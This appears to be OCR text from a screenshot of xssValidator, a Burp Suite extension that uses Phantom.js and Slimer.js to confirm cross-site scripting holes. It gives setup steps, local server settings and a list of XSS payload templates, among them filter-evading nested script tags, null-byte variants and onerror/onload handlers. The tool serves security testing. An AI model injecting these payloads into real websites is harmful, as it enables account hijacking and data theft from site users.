 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Wsdler xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
• Download latest version of xss-detectors from the git repository
• Start the phantom server: phantomjs xss.js
• Create a new intruder tab, select Extension-generated payload.
• Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
• Successful attacks will be denoted by presence of the Grep Phrase
antomJS Server Settings http://127.0.0.1:8093
mer Server Settings http://127.0.0.1:8094
ep Phrase fy7sdufsuidfhuisdf
ep Phrase for JS crash uerhgrgwgwiuhuiogj
vascript functions alert,console.log,confirm,prompt
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
• {JAVASCRIPT} placeholders define the location of the Javascript function
• {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
您正在共享屏幕